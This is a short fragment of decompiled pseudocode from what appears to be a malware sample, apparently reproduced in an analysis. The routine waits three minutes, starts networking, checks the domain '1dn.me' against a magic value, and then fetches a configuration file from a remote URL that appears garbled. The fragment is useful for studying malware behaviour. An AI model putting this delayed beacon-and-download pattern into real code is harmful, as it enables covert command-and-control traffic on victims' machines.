 signed int __stdcall StartAddress(LPVOID lpThreadParameter)
{
signed int result; // eax@4
struct WSAData WSAData; // [sp+0h] [bp-1E0h]@5
char v3; // [sp+190h] [bp-50h]@5
if ( lpThreadParameter )
sub_100037DB(lpThreadParameter, 2, 0);
if ( sub_10002DAC() )
{
result = 1;
}
else
{
Sleep(180000u);
WSAStartup(0x202u, &WSAData);
sub_100030C5(&v3);
Sleep(0x3E8u);
if ( sub_10003513("1dn.me", &lpThreadParameter, 1) )
{
if ( lpThreadParameter == (LPVOID)801936189 )
sub_10002DDF("http://www.2 .com/upcfg.db", 0x100000u);
}
sub_100030F4(&v3);
result = 0;
}
return result;
}